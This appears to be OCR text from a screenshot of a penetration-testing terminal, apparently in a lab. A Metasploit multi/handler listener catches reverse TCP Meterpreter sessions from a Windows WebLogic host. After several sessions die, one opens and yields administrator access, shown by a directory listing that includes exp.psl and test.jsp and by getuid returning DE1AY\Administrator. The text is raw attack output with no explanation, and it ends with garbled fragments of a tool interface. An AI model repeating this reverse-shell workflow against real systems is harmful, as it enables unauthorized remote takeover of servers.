 File Actions Edit View Help
[*] Sending stage (175686 bytes) to 192.168.208.165
[-] Meterpreter session 11 is not valid and will be closed
[*] 192.168.208.165 - Meterpreter session 11 closed.
[*] Sending stage (175686 bytes) to 192.168.208.165
[-] Meterpreter session 12 is not valid and will be closed
[*] 192.168.208.165 - Meterpreter session 12 closed.  Reason: Died
[*] 192.168.208.165 - Meterpreter session 12 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.208.161:6677
[*] Sending stage (175686 bytes) to 192.168.208.165
[*] Meterpreter session 13 opened (192.168.208.161:6677 → 192.168.208.165:59985) at 2023-10-22 09:08:35 -0400
meterpreter > ls
Listing: C:\Oracle\Middleware\user_projects\domains\base_domain
Mode Size Type Last modified Name
100666/rw-rw-rw- 569 fil 2023-10-06 04:34:12 -0400 LOGGER_Log_2023-10-06.txt
040777/rwxrwxrwx 0 dir 2019-10-07 23:07:13 -0400 autodeploy
040777/rwxrwxrwx 0 dir 2019-10-07 23:07:15 -0400 bin
040777/rwxrwxrwx 0 dir 2023-10-06 01:52:36 -0400 config
040777/rwxrwxrwx 0 dir 2019-10-07 23:07:13 -0400 console-ext
100666/rw-rw-rw- 7003 fil 2023-10-20 07:48:11 -0400 exp.psl
100666/rw-rw-rw- 472 fil 2019-10-07 23:07:14 -0400 fileRealm.properties
040777/rwxrwxrwx 0 dir 2019-10-07 23:07:14 -0400 init-info
040777/rwxrwxrwx 0 dir 2019-10-07 23:07:13 -0400 lib
040777/rwxrwxrwx 0 dir 2019-10-07 23:07:13 -0400 security
040777/rwxrwxrwx 0 dir 2019-10-07 23:07:14 -0400 servers
100777/rwxrwxrwx 318 fil 2019-10-07 23:07:15 -0400 startWebLogic.cmd
100666/rw-rw-rw- 270 fil 2019-10-07 23:07:15 -0400 startWebLogic.sh
100666/rw-rw-rw- 1992 fil 2023-10-06 23:41:27 -0400 test.jsp
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter >
Database management Notes
JMeterpreter HttpProxy ServletManage
host: 192.168.208.161 port: 6677 Arch:x86
10 nops